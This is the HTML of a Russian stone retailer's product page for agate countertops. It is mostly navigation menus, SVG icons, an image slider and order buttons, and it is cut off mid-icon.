uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/granit/">Гранит</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/mramor/">Мрамор</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/slanecz/">Сланец</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/travertin/">Травертин</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/oniks/">Камень оникс</a></li><li  class="active" itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/poludragoczennyie/">Полудрагоценные камни</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/kvarczit2/">Кварцит</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/labradorit/">Лабрадорит</a></li></ul></li><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="iskusstvennyij-kamen/" itemprop="name" >Искусственный камень</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/kvarczevyij-kamen/">Кварцевый камень</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/akrilovyij-kamen/">Акриловый камень</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/iskusstvennyij-slanecz/">Искусственный сланец</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/keramika/">Искусственная керамика</a></li></ul></li></ul>
                                          </div>
                                      </div>
                                  </div>
                                  
                              </div>
                          </div>
                          <div class="uk-flex uk-flex-between uk-width-expand search-container ">
                              <ul class="header__second-level-nav uk-flex uk-visible@l" uk-flex>
                                  <li>
                                      <a class="header__second-level-nav-link" href="#">Делаем из камня
                                          <svg width="9" height="6" viewbox="0 0 9 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                              <path d="M4.5 6L0.602885 2.19575e-07L8.39711 9.00968e-07L4.5 6Z" fill="#202327"/>
                                          </svg></a>
                                      <div class="uk-navbar-dropdown" >
                                          <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                              <div>
                                                  <ul class="uk-nav uk-navbar-dropdown-nav">
                                                      <li><a href="izdeliya/stoleshniczyi/">Столешницы</a></li>
                                                      <li><a href="izdeliya/podokonniki-iz-kamnya/">Подоконники</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/lestniczyi/">Лестницы</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/">Ступени</a></li>
                                                      <li><a href="izdeliya/otdelka-pomeshenii-kamnem/">Отделка помещений камнем</a></li>
                                                      <li><a href="izdeliya/obliczovka-fasada-kamnem/">Облицовка фасадов камнем</a></li>
                                                  </ul>
                                              </div>
                                          </div>
                                      </div>
                                  </li>

                                  <li>
                                          <a class="header__second-level-nav-link" href="katalog-po-brendam/">Бренды</a>
                                  </li>

                                  <li>
                                          <a class="header__second-level-nav-link active" href="special/">Акции и скидки</a> 
                                  </li>
                              </ul>


 
                              <form data-key="055006fd32f0525f53eb2d279c4da2a7b8185050" action="search/" method="get" class="msearch2 header__form-search" id="mse2_form">
			<input type="text" class="input-search" id="search" name="query" placeholder="Найдите то, что ищите..." value="" />
</form>                          </div>

                          <button class="header__button-search" id="searchBtn" type="button">
                              <svg width="100%" height="100%" viewbox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <circle cx="12.4211" cy="11.8704" r="10.8704" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                  <path d="M21.4766 20.0624C21.0861 19.6719 20.4529 19.6719 20.0624 20.0624C19.6719 20.4529 19.6719 21.0861 20.0624 21.4766L21.4766 20.0624ZM26.9855 28.3997L27.6926 29.1068L29.1068 27.6926L28.3997 26.9855L26.9855 28.3997ZM20.0624 21.4766L26.9855 28.3997L28.3997 26.9855L21.4766 20.0624L20.0624 21.4766Z" fill="#202327"/>
                              </svg>        
                          </button>
                          

                  
                      </div>
                  </nav>


                  
              </div>


              <div class="mobile-search uk-flex uk-hidden@s">

                  <button class="uk-hidden@m header__second-level-tools-call-btn">
                      <svg width="100%" height="100%" viewbox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M12.5234 3.38159C15.7278 3.73784 18.2594 6.26886 18.6187 9.47683" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                          <path d="M12.5234 6.42847C14.0655 6.728 15.2706 7.93399 15.5711 9.47609" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                          <path d="M13.1077 14.0019C12.1777 13.774 11.1715 13.1709 10.0023 12.002C8.83316 10.8332 8.22966 9.82698 8.00139 8.89697C7.7696 7.95265 7.94771 7.1767 8.15293 6.54151C8.19806 6.40182 8.24585 6.2651 8.29007 6.13856C8.29509 6.1242 8.30007 6.10996 8.30499 6.09587C8.35441 5.95432 8.39884 5.82552 8.43751 5.6999C8.51497 5.4483 8.5596 5.23901 8.56466 5.04273C8.57348 4.70018 8.46656 4.26972 7.85087 3.65389C7.85084 3.65386 7.85081 3.65382 7.85077 3.65379M13.1077 14.0019L1.53884 2.33653C4.59606 -0.720973 5.39229 0.116982 7.38846 2.21775C7.67216 2.51632 7.9801 2.8404 8.32222 3.18243L7.85077 3.65379M13.1077 14.0019C14.052 14.2332 14.8277 14.0546 15.4626 13.8489C15.6022 13.8037 15.7389 13.7558 15.8653 13.7115C15.8797 13.7065 15.8939 13.7015 15.908 13.6965C16.0495 13.647 16.1782 13.6025 16.3038 13.5637C16.5552 13.4861 16.7644 13.4414 16.9605 13.4362C17.3027 13.4272 17.733 13.5338 18.3491 14.1494C18.6932 14.4934 19.0188 14.8032 19.3134 15.0834L19.3295 15.0986C19.6311 15.3855 19.8953 15.6372 20.1251 15.8728C20.5969 16.3565 20.8476 16.6994 20.9481 17.003C21.0324 17.2576 21.0329 17.553 20.7973 18.0137C20.5489 18.4995 20.0597 19.122 19.2131 19.97C19.1639 20.0134 19.1168 20.0618 19.0875 20.0919C19.0845 20.0949 19.0817 20.0978 19.0791 20.1005L19.0743 20.1054C19.0282 20.1527 18.9809 20.2011 18.9248 20.2544C18.8108 20.3628 18.6651 20.4867 18.4783 20.6021C18.1138 20.8274 17.5574 21.0433 16.7211 20.9927C15.0083 20.889 12.0288 19.6581 7.18691 14.8174C2.34447 9.97624 1.11192 6.99619 1.00726 5.28274C0.956158 4.44607 1.17184 3.88928 1.39687 3.52463C1.51218 3.33779 1.63593 3.19198 1.74427 3.07794C1.79764 3.02176 1.84613 2.97439 1.8935 2.92813L1.898 2.92373C1.90069 2.9211 1.9036 2.91827 1.9067 2.91525C1.93675 2.88598 1.98499 2.83898 2.02824 2.78996M13.1077 14.0019L2.02824 2.78996M7.85077 3.65379C7.50264 3.30574 7.1898 2.97651 6.90715 2.67904L6.90134 2.67293C6.61445 2.37101 6.363 2.10659 6.12748 1.87637C5.64399 1.40375 5.30174 1.15263 4.99865 1.05187C4.74486 0.967505 4.45001 0.966607 3.98877 1.20251C3.50241 1.45127 2.87863 1.94134 2.02824 2.78996M7.85077 3.65379L2.02824 2.78996" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                          
                  </button>

                  <div class="uk-flex">
                      <button class="header__button-search" id="searchBtnMob" type="button">
                          <svg width="100%" height="100%" viewbox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <circle cx="12.4211" cy="11.8704" r="10.8704" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                              <path d="M21.4766 20.0624C21.0861 19.6719 20.4529 19.6719 20.0624 20.0624C19.6719 20.4529 19.6719 21.0861 20.0624 21.4766L21.4766 20.0624ZM26.9855 28.3997L27.6926 29.1068L29.1068 27.6926L28.3997 26.9855L26.9855 28.3997ZM20.0624 21.4766L26.9855 28.3997L28.3997 26.9855L21.4766 20.0624L20.0624 21.4766Z" fill="#202327"/>
                          </svg>        
                      </button>

                      <input uk-drop="mode: click; pos: bottom-justify; boundary: .header; boundary-align: true" type="text" class="input-search2 uk-drop" placeholder="Найдите то, что ищите...">

                  </div>
                  
              </div>

                  

              <div class="header__second-level-tools uk-flex" uk-flex>
                  

                  <div class="header__second-level-tools-contacts uk-visible@m">
                      <a class="header__second-level-tools-contacts-number" href="tel:74951500476}">+7 (495) 150-04-76</a>
                      <p class="header__second-level-tools-contacts-time">Ежедневно с 8:00 до 21:00</p>
                  </div>

                  <div class="header__second-level-tools-shop">
                      <a href="oformlenie-zakaza/" class="header__second-level-tools-shop-btn">
  <svg width="100%" height="100%" viewbox="0 0 48 43" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M9.80997 39.2061C10.3057 39.2061 10.7059 39.6079 10.7059 40.102C10.7059 40.5977 10.3057 40.9995 9.80997 40.9995C9.31426 40.9995 8.91406 40.5977 8.91406 40.102C8.91406 39.6079 9.31426 39.2061 9.80997 39.2061Z" fill="#202327" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path fill-rule="evenodd" clip-rule="evenodd" d="M28.3881 39.2061C28.8838 39.2061 29.2857 39.6079 29.2857 40.102C29.2857 40.5977 28.8838 40.9995 28.3881 40.9995C27.8924 40.9995 27.4922 40.5977 27.4922 40.102C27.4922 39.6079 27.8924 39.2061 28.3881 39.2061Z" fill="#202327" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6.54497 18.0219H32.4741L29.4823 33.9783H9.53679L6.54497 18.0219ZM6.54497 18.0219L5.54769 12.0383L1.55859 11.041" stroke="#202327" stroke-width="2"/>

  </svg>

      <span class="ms2_total_count">0</span>

</a>                      
                  </div>

                  <button class="uk-hidden@m burger__btn" type="button" uk-toggle="target: #offcanvas-overlay">
                      <svg width="100%" height="100%" viewиox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <rect width="24" height="3" fill="#202327"/>
                          <rect y="10.5" width="24" height="3" fill="#202327"/>
                          <rect y="21" width="24" height="3" fill="#202327"/>
                      </svg>
                  </button>

                  <div id="offcanvas-overlay" uk-offcanvas="overlay: true; flip: true">
                      <div class="uk-offcanvas-bar offcanvas-bar">
                          <div class="burger-nav">
                              <ul class="uk-nav-default uk-nav-parent-icon" uk-nav>
                                  <li class="uk-parent">
                                      <a href="/">Каталог</a>

                                      <ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class="uk-parent"  ><a href="izdeliya/">Изделия из камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class="uk-parent first"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/">Изделия из искусственного камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/podokonniki-iz-iskusstvennogo-kamnya/" >Подоконники из искусственного камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stoleshniczyi-iz-iskusstvennogo-kamnya/" >Столешницы из искусственного камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/barnyie-stojki-iz-iskusstvennogo-kamnya/" >Каменные барные стойки из искусственного камня</a></li><li  class=" last"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stupeni-iz-iskusstvennogo-kamnya/" >Ступени из искусственного камня</a></li></ul></li><li  class="uk-parent "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/">Изделия из натурального камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/" >Входные группы из натурального камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/" >Ступени из камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/" >Камины</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/" >Барные стойки</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/" >Столешницы из натурального камня</a></li><li  class=" last"><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/podokonniki-iz-naturalnogo-kamnya/" >Подоконники из натурального камня</a></li></ul></li><li  class=" "><a href="izdeliya/stoleshniczyi/" >Столешницы из камня</a></li><li  class=" "><a href="izdeliya/podokonniki-iz-kamnya/" >Каменные подоконники</a></li><li  class=" "><a href="izdeliya/otdelka-pomeshenii-kamnem/" >Отделка помещений камнем</a></li><li  class=" last"><a href="izdeliya/obliczovka-fasada-kamnem/" >Облицовка фасада камнем</a></li></ul></li><li  class="uk-parent"  ><a href="naturalnyij-kamen/">Натуральный камень</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="naturalnyij-kamen/granit/" >Гранит</a></li><li  class=" "><a href="naturalnyij-kamen/mramor/" >Мрамор</a></li><li  class=" "><a href="naturalnyij-kamen/slanecz/" >Сланец</a></li><li  class=" "><a href="naturalnyij-kamen/travertin/" >Травертин</a></li><li  class=" "><a href="naturalnyij-kamen/oniks/" >Камень оникс</a></li><li  class=" active"><a href="naturalnyij-kamen/poludragoczennyie/" >Полудрагоценные камни</a></li><li  class=" "><a href="naturalnyij-kamen/kvarczit2/" >Кварцит</a></li><li  class=" last"><a href="naturalnyij-kamen/labradorit/" >Лабрадорит</a></li></ul></li><li  class="uk-parent"  ><a href="iskusstvennyij-kamen/">Искусственный камень</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="iskusstvennyij-kamen/kvarczevyij-kamen/" >Кварцевый камень</a></li><li  class=" "><a href="iskusstvennyij-kamen/akrilovyij-kamen/" >Акриловый камень</a></li><li  class=" "><a href="iskusstvennyij-kamen/iskusstvennyij-slanecz/" >Искусственный сланец</a></li><li  class=" last"><a href="iskusstvennyij-kamen/keramika/" >Искусственная керамика</a></li></ul></li></ul>

                                  </li>
                                  <li class="uk-parent">
                                      <a href="/">Делаем из камня</a>
                                      <ul class="uk-nav-sub">
                                        <li><a href="izdeliya/stoleshniczyi/">Столешницы</a></li>
                                        <li><a href="izdeliya/podokonniki-iz-kamnya/">Подоконники</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/lestniczyi/">Лестницы</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/">Ступени</a></li>
                                      </ul>
                                  </li>
                                  <li><a href="o-kompanii/">О нас</a></li>
                                  <li><a href="special/">Акции и скидки</a></li>
                                  <li><a href="nashi-rabotyi/">Наши работы</a></li>
                                  <li><a href="nashi-uslugi/">Услуги</a></li>
                                  <li><a href="dostavka/">Доставка и оплата</a></li>
                                  <li><a href="partneram/">Партнёрам</a></li>
                                  <li><a href="">Наши шоурумы</a></li>
                                  <li><a href="kontaktyi/">Контакты</a></li>

                              </ul>
                          </div>
                      </div>
                  </div>
              </div>
          </div>
      </div>
  </div>
</header>       


    


  <section class="cover-4">
  <div class="uk-container cover-4_container">
      <div class="cover-4__content-nav uk-flex uk-flex-wrap">
          <div class="cover-4__content-nav uk-flex uk-flex-wrap">

<p class="cover-4__content-nav-head"><a title="Главная" href="/">Главная</a></p>
<p class="cover-4__content-nav-head"><a title="Натуральный камень" href="naturalnyij-kamen/">Натуральный камень</a></p>
<p class="cover-4__content-nav-head"><a title="Полудрагоценные камни" href="naturalnyij-kamen/poludragoczennyie/">Полудрагоценные камни</a></p>
<p class="cover-4__content-nav-head">Столешницы из Агата</p></div>      </div>

      <h1 class="section-heading mb-30l mb-20 mt-0">Столешницы из Агата</h1>
      <div class="cover-4__content-group uk-grid" uk-grid>
        <div class="cover-4__content-slide uk-width-3-5@m">
  <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
      <div class="uk-slider-container uk-position-relative">
          <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-1" uk-lightbox="animation: slide">
            
                          <li class="uk-slider-item">
                  <a class="slider-3__item-container uk-inline" href="/assets/images/products/16163/agat2.jpg" data-caption="Столешницы из Агата">
                          <img class="uk-width-1-1" src="/assets/cache_image/products/16163/agat2_764x496_f1b.jpg" alt="Столешницы из Агата" > 
                  </a>
              </li>
                                      </ul>

         
          <a class="uk-position-center-left slide-btn__prev cover-4__btn-prev" href="#" uk-slider-item="previous">
              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
              </svg>
          </a>
          <a class="uk-position-center-right slide-btn__next cover-4__btn-next" href="#" uk-slider-item="next">
              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
              </svg>
          </a>


      </div>
        </div>
</div>          <div class="uk-width-2-5@m">
              <h3 class="cover-4__list-heading">Характеристики</h3>
              <ul class="cover-4__list">
                                                                        
                                    
              </ul>
              <br/>
                              
              <div class="introtext">
                                </div>

              <div class="cover-4__price-group mt-30 uk-flex">
                  <div class="cover-4__price-item uk-flex uk-flex-column uk-width-auto">
                                            <p class="cover-4__price-item-head uk-width-auto">По запросу</p>
                                        </div>
                  <div class="cover-4__price-item-description uk-flex uk-width-2-5">
                      <div class="uk-width-auto">
                          <svg  width="44" height="44" viewbox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path d="M39.9711 17.815L35.5713 13.4153C35.4338 13.2777 35.2473 13.2004 35.0529 13.2004H26.9862V6.60039C26.9856 6.01711 26.7536 5.4579 26.3411 5.04546C25.9287 4.63302 25.3695 4.40103 24.7862 4.40039H5.71953C5.13625 4.40103 4.57704 4.63302 4.1646 5.04546C3.75216 5.4579 3.52017 6.01711 3.51953 6.60039V33.0004C3.52017 33.5837 3.75216 34.1429 4.1646 34.5553C4.57704 34.9678 5.13625 35.1998 5.71953 35.2004H8.67144C8.66044 35.3213 8.65286 35.4433 8.65286 35.5671C8.65286 36.6368 9.0778 37.6627 9.8342 38.4191C10.5906 39.1754 11.6165 39.6004 12.6862 39.6004C13.7559 39.6004 14.7818 39.1754 15.5382 38.4191C16.2946 37.6627 16.7195 36.6368 16.7195 35.5671C16.7195 35.4433 16.7119 35.3213 16.701 35.2004H26.2714C26.2605 35.3213 26.2529 35.4433 26.2529 35.5671C26.2529 36.6368 26.6778 37.6627 27.4342 38.4191C28.1906 39.1754 29.2165 39.6004 30.2862 39.6004C31.3559 39.6004 32.3818 39.1754 33.1382 38.4191C33.8946 37.6627 34.3195 36.6368 34.3195 35.5671C34.3195 35.4433 34.3119 35.3213 34.301 35.2004H37.9862C38.5695 35.1998 39.1287 34.9678 39.5411 34.5553C39.9536 34.1429 40.1856 33.5837 40.1862 33.0004V18.3337C40.1856 18.1392 40.1083 17.9528 39.9711 17.815ZM11.5862 5.86706H18.9195V11.2804L15.5809 9.61107C15.479 9.5602 15.3667 9.53372 15.2529 9.53372C15.139 9.53372 15.0267 9.5602 14.9249 9.61107L11.5862 11.2804V5.86706ZM12.6862 38.1337C12.1786 38.1337 11.6823 37.9832 11.2602 37.7012C10.8381 37.4191 10.5092 37.0183 10.3149 36.5493C10.1206 36.0803 10.0698 35.5642 10.1688 35.0663C10.2679 34.5684 10.5123 34.1111 10.8713 33.7521C11.2302 33.3932 11.6876 33.1487 12.1855 33.0497C12.6833 32.9507 13.1994 33.0015 13.6684 33.1958C14.1374 33.39 14.5383 33.719 14.8203 34.1411C15.1023 34.5632 15.2529 35.0594 15.2529 35.5671C15.252 36.2475 14.9814 36.8999 14.5002 37.3811C14.019 37.8622 13.3667 38.1329 12.6862 38.1337ZM25.5195 30.8004C25.5195 30.3604 25.5195 30.8004 25.5195 31.0152C25.5195 31.23 25.5195 31.3392 25.5195 31.5337C25.5195 31.7282 25.5195 31.6804 25.5195 32.0523C25.5195 32.2671 25.5195 32.5604 25.5195 32.2671L25.5195 33.7337H16.2743C15.9374 33.0717 15.4239 32.5158 14.7906 32.1275C14.1574 31.7392 13.429 31.5337 12.6862 31.5337C11.9434 31.5337 11.215 31.7392 10.5818 32.1275C9.94852 32.5158 9.43503 33.0717 9.09813 33.7337H5.71953C5.52512 33.7335 5.33874 33.6561 5.20126 33.5187C5.06379 33.3812 4.98645 33.1948 4.9862 33.0004V32.2671C4.9862 32.5604 4.9862 32.5511 4.9862 32.043C4.9862 31.6711 4.9862 31.8749 4.9862 31.6804C4.9862 31.4859 4.9862 31.3038 4.9862 31.0786C4.9862 30.8534 4.9862 30.3604 4.9862 30.8004V29.3337H15.2529H25.5195V30.8004ZM25.5195 29.3337H15.2529H4.9862V26.4004H25.5195V29.3337ZM25.5195 24.9337H4.9862V6.60039C4.98645 6.40598 5.06379 6.2196 5.20126 6.08212C5.33874 5.94465 5.52512 5.86731 5.71953 5.86706H10.1195V12.4671C10.1197 12.592 10.1517 12.7149 10.2126 12.824C10.2735 12.9331 10.3613 13.0248 10.4676 13.0905C10.5739 13.1562 10.6952 13.1937 10.82 13.1994C10.9448 13.2051 11.069 13.1788 11.1809 13.123L15.2529 11.087L19.3249 13.123C19.4367 13.1788 19.5609 13.2051 19.6857 13.1994C19.8106 13.1937 19.9319 13.1562 20.0382 13.0905C20.1445 13.0248 20.2322 12.9331 20.2931 12.824C20.354 12.7149 20.3861 12.592 20.3862 12.4671V5.86706H24.7862C24.9806 5.86731 25.167 5.94465 25.3045 6.08212C25.4419 6.2196 25.5193 6.40598 25.5195 6.60039V24.9337ZM30.2862 38.1337C29.7786 38.1337 29.2823 37.9832 28.8602 37.7012C28.4381 37.4191 28.1092 37.0183 27.9149 36.5493C27.7206 36.0803 27.6698 35.5642 27.7688 35.0663C27.8679 34.5684 28.1123 34.1111 28.4713 33.7521C28.8302 33.3932 29.2876 33.1487 29.7855 33.0497C30.2833 32.9507 30.7994 33.0015 31.2684 33.1958C31.7374 33.39 32.1383 33.719 32.4203 34.1411C32.7023 34.5632 32.8529 35.0594 32.8529 35.5671C32.852 36.2475 32.5814 36.8999 32.1002 37.3811C31.619 37.8622 30.9667 38.1329 30.2862 38.1337ZM38.7195 30.8004H37.2529C37.0584 30.8004 36.8718 30.8776 36.7343 31.0152C36.5968 31.1527 36.5195 31.3392 36.5195 31.5337C36.5195 31.7282 36.5968 31.9147 36.7343 32.0523C36.8718 32.1898 37.0584 32.2671 37.2529 32.2671H38.7195V33.0004C38.7193 33.1948 38.6419 33.3812 38.5045 33.5187C38.367 33.6561 38.1806 33.7335 37.9862 33.7337H33.8743C33.559 33.1139 33.0885 32.5864 32.5087 32.2025C31.9288 31.8187 31.2594 31.5916 30.5657 31.5434C29.872 31.4952 29.1777 31.6276 28.5503 31.9276C27.923 32.2276 27.3841 32.6851 26.9862 33.2553V14.6671H34.7492L37.6826 17.6004H29.9195C29.725 17.6004 29.5385 17.6777 29.401 17.8152C29.2635 17.9527 29.1862 18.1392 29.1862 18.3337V23.4671C29.1862 23.6615 29.2635 23.848 29.4011 23.9855L31.6011 26.1855C31.7386 26.323 31.9251 26.4003 32.1195 26.4004H38.7195V30.8004ZM38.7195 24.9337H32.4232L30.6529 23.1634V19.0671H38.7195V24.9337Z" fill="#202327"/>
                          </svg>
                      </div>
                      
                      <p>Бесплатная доставка</p>
                  </div>
              </div>

              <div class="uk-flex uk-flex-wrap mt-30">
                  <button type="button" uk-toggle="target: #calcpriceorder" class="btn-y mt-10 uk-margin-right">Рассчитать стоимость</button>
                  <button  type="button" uk-toggle="target: #orderzamer" class="btn-t mt-10">Вызвать замерщика</button>
              </div>
          </div>
      </div>

  </div>

</section>  <div class="uk-container">
  <div class="cover-1__list uk-grid uk-grid-small uk-child-width-1-5@m uk-child-width-1-2 mt-50@l" uk-grid>
      <div class="cover-1__list-item uk-flex">
          <div class="cover-1__list-item-image uk-width-auto">
              <svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M25.0001 10.0527C22.8349 10.0527 20.7184 10.6948 18.9181 11.8977C17.1178 13.1006 15.7146 14.8104 14.8861 16.8107C14.0575 18.8111 13.8407 21.0122 14.2631 23.1358C14.6855 25.2594 15.7281 27.21 17.2591 28.7411C18.7902 30.2721 20.7408 31.3147 22.8644 31.7371C24.988 32.1595 27.1891 31.9427 29.1895 31.1142C31.1899 30.2856 32.8996 28.8824 34.1025 27.0821C35.3054 25.2818 35.9475 23.1653 35.9475 21.0001C35.9441 18.0977 34.7897 15.3151 32.7374 13.2628C30.6851 11.2105 27.9025 10.0561 25.0001 10.0527ZM25.0001 30.2633C23.168 30.2633 21.3771 29.72 19.8538 28.7021C18.3305 27.6843 17.1432 26.2376 16.4421 24.545C15.741 22.8523 15.5575 20.9898 15.9149 19.193C16.2724 17.3961 17.1546 15.7455 18.4501 14.4501C19.7455 13.1546 21.3961 12.2724 23.193 11.9149C24.9898 11.5575 26.8523 11.741 28.545 12.4421C30.2376 13.1432 31.6843 14.3304 32.7021 15.8538C33.72 17.3771 34.2633 19.168 34.2633 21.0001C34.2604 23.456 33.2835 25.8104 31.5469 27.5469C29.8104 29.2835 27.456 30.2604 25.0001 30.2633Z" fill="#202327"/>
                  <path d="M38.7086 26.6783C39.4 25.0059 41 23.2594 41 21C41 18.7566 39.3874 16.9579 38.7086 15.3217C37.9853 13.576 37.8547 11.2265 36.3137 9.68632C34.7726 8.14611 32.4147 8.01137 30.6783 7.29221C29.0202 6.60589 27.2526 5 25 5C22.7474 5 20.9579 6.616 19.3217 7.29221C17.5895 8.01305 15.2316 8.14189 13.6863 9.68547C12.1411 11.2291 12.0063 13.5996 11.2914 15.3217C10.6 16.9941 9 18.7406 9 21C9 23.2434 10.6126 25.0421 11.2914 26.6783C12.0038 28.3962 12.1402 30.7002 13.6265 32.2463L9.81937 43.6686C9.70762 44.0017 9.7028 44.3613 9.8056 44.6972C9.9084 45.0332 10.1137 45.3285 10.3927 45.542C10.6716 45.7555 11.0104 45.8763 11.3615 45.8877C11.7126 45.8991 12.0585 45.8004 12.3507 45.6055L16.7389 42.6792C16.9009 42.5711 17.0954 42.5226 17.2891 42.5418C17.4829 42.561 17.664 42.6467 17.8017 42.7844L20.4408 45.4211C20.6764 45.6565 20.9764 45.8169 21.3031 45.8818C21.6298 45.9468 21.9683 45.9134 22.276 45.786C22.5838 45.6585 22.8468 45.4427 23.0318 45.1658C23.2169 44.8889 23.3157 44.5634 23.3158 44.2303V36.7103C24.4054 37.0966 25.5946 37.0966 26.6842 36.7103V44.2303C26.6843 44.5634 26.7831 44.8889 26.9682 45.1658C27.1532 45.4427 27.4162 45.6585 27.724 45.786C28.0317 45.9134 28.3702 45.9468 28.6969 45.8818C29.0236 45.8169 29.3236 45.6565 29.5592 45.4211L32.1983 42.7819C32.336 42.6442 32.5171 42.5584 32.7109 42.5393C32.9046 42.5201 33.0991 42.5686 33.2611 42.6766L37.6493 45.6029C37.9415 45.7979 38.2874 45.8966 38.6385 45.8852C38.9896 45.8738 39.3284 45.7529 39.6073 45.5395C39.8863 45.326 40.0916 45.0306 40.1944 44.6947C40.2972 44.3588 40.2924 43.9991 40.1806 43.6661L36.3735 32.2472C37.8564 30.7036 38.0021 28.3794 38.7086 26.6783ZM21.6316 44.2303L18.9924 41.5912C18.579 41.1791 18.0359 40.9226 17.455 40.865C16.8742 40.8075 16.2913 40.9525 15.8051 41.2754L11.4177 44.2017L15.0581 33.2779C16.4392 33.9667 18.0467 34.1798 19.3217 34.7095C20.0417 35.0076 20.7229 35.4488 21.6316 35.9465V44.2303ZM34.1941 41.2754C33.7083 40.9517 33.1253 40.8064 32.5444 40.8639C31.9635 40.9215 31.4205 41.1785 